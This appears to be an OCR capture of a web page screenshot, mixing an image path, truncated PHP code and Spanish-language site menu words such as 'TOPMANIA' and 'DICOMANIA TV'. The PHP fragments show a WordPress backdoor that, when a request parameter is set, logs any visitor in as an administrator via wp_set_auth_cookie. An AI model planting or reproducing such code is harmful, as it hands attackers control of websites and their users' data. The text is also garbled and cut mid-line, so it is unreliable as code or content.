
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
El poeta de la